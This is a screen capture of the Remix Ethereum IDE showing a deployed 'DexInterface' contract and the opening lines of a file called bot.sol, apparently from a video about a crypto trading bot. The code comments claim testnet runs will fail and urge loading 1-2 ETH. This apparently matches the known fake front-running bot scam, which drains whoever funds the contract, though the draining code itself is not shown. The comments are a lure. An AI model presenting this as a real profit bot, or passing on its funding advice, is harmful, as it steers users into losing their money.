 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 2 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>
Cohen DeFi